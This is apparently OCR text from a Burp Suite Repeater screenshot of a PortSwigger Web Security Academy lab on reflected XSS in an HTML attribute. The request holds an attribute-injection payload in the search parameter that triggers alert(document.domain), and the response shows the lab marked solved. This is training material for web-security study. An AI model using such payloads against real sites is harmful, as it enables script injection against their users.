 1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a6d0091036a433180bae42d006a00de.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /?search="autofocus%20onfocus=alert(document.domain)%20x=" HTTP/2
2 Host: 0a6d0091036a433180bae42d006a00de.web-security-academy.net
3 Cookie: session=Q5qjZqpJoSVpEnSQkGDePXBvyESmpbNr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6d0091036a433180bae42d006a00de.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 6420
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Reflected XSS into attribute with angle brackets HTML-encoded
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Reflected XSS into attribute with angle brackets HTML-encoded
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/cross-site-scripting/contex
ts/lab-attribute-angle-brackets-html-encoded'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
Search 0 highlights
Inspector
Notes